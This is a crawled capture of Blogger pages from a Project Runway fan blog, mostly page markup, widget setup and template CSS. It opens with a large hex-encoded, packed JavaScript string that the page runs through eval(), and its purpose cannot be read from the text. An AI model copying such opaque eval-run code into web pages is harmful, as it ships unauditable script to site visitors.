x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5AosA3QUrrBgcWI3JLeo_0n0ZW_Q:1765957604072';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2006/11/candy-girl.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2006/11/candy-girl.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2006/11/candy-girl.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/1969266812791174422/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1969266812791174422', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4jZIZJkmivEXuObv6zsR6AaSsIHtDtWa-tbpNxMsEjGMSAwUfV4-GoHYg6BxxXRsrkMZdI4-FbWDrx30prYER2Q_-P7EAyqgAOxvRYKR9-ATrFoJKFlDOTy7qtxnTT0jImwy_w/s72-c/pr1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4jZIZJkmivEXuObv6zsR6AaSsIHtDtWa-tbpNxMsEjGMSAwUfV4-GoHYg6BxxXRsrkMZdI4-FbWDrx30prYER2Q_-P7EAyqgAOxvRYKR9-ATrFoJKFlDOTy7qtxnTT0jImwy_w/s400/pr1.jpg', 'pageName': 'Candy Girl', 'pageTitle': 'Project Rungay: Candy Girl', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Candy Girl', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4jZIZJkmivEXuObv6zsR6AaSsIHtDtWa-tbpNxMsEjGMSAwUfV4-GoHYg6BxxXRsrkMZdI4-FbWDrx30prYER2Q_-P7EAyqgAOxvRYKR9-ATrFoJKFlDOTy7qtxnTT0jImwy_w/s400/pr1.jpg', 'url': 'https://projectrungay.blogspot.com/2006/11/candy-girl.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1969266812791174422}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html
body_size: 33281
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/161157887220542896/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOx1xSEv0iFH1Q_B8yt4YMycG2de0lIfuae6nIwVAlS6H7U7yoNgBSzTwBD_eAb1d3ehtKG4P2ikGvzjOYYDfCotnTyVYU6PEUhCyUTbDJcbnQfhWPRzrgqLkRI3ansHBEkadKtQ/s400/p6.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html' property='og:url'/>
<meta content='Morgan: Bringing the Crazy.' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOx1xSEv0iFH1Q_B8yt4YMycG2de0lIfuae6nIwVAlS6H7U7yoNgBSzTwBD_eAb1d3ehtKG4P2ikGvzjOYYDfCotnTyVYU6PEUhCyUTbDJcbnQfhWPRzrgqLkRI3ansHBEkadKtQ/w1200-h630-p-k-no-nu/p6.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Morgan: Bringing the Crazy. - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Morgan: Bringing the Crazy.' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2006/11/morgan-bringing-crazy.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOx1xSEv0iFH1Q_B8yt4YMycG2de0lIfuae6nIwVAlS6H7U7yoNgBSzTwBD_eAb1d3ehtKG4P2ikGvzjOYYDfCotnTyVYU6PEUhCyUTbDJcbnQfhWPRzrgqLkRI3ansHBEkadKtQ/s400/p6.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Morgan: Bringing the Crazy.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOx1xSEv0iFH1Q_B8yt4YMycG2de0lIfuae6nIwVAlS6H7U7yoNgBSzTwBD_eAb1d3ehtKG4P2ikGvzjOYYDfCotnTyVYU6PEUhCyUTbDJcbnQfhWPRzrgqLkRI3ansHBEkadKtQ/s400/p6.jpg' name='twitter:image'/>
<meta content='Morgan: Bringing the Crazy.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTXGpyVWSOj95yMb64ht1rw9XI2Sr-g9z-MJf-HyOQqKPAp9Btzei9VA6zqoHSpIpd5IM4vw5jOKzOzZX15hjzTlEWG7toJee3TzXjI642NKWclEGnX8lrJwrm4fOkMNxUUViK3uI=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
